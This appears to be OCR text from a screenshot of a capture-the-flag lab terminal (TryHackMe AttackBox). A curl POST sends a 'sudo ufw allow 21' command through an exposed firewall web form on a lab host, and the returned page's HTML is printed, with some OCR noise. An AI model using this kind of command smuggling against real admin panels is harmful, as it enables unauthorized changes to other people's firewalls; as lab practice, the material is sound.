 Applications Places System Wed 25 Jun, 01:17 AttackBox IP:10.10.190.95
root@ip-10-10-190-95: ~
Click to switch to "Workspace 2"
File Edit View Search Terminal Help
</pre>Invalid commandroot@ip-10-10-190-95:~# command=sudo ufw allow 21
Rules updated
Rules updated (v6)
root@ip-10-10-190-95:~# curl -k -X POST https://netops-dev.dodge.thm/firewall10110.php \
>  -H "Content-Type: application/x-www-form-urlencoded" \
>  -d 'command=sudo ufw allow 21'
<!DOCTYPE html>
<html lang="en">
<!DOCTYPE html>
<html lang="en" >
ead>
<meta charset="UTF-8">
<title>Firewall - Status</title>
<link rel="stylesheet" href="./style1.css">
</head>
<body>
<div class="container" style="flex-direction: column;">
<h1>Update Firewall Rules</h1>
<br>
<form method="post" action="firewall10110.php">
<label for="command">UFW Command:</label>
<input type="text" name="command" id="command" placeholder="sudo command parameter" required>
<br>
<div style="text-align:center;">
<input type="submit" value="Submit" class="success-btn">
</div>
</form>
<pre>Status: active
Logging: on (low)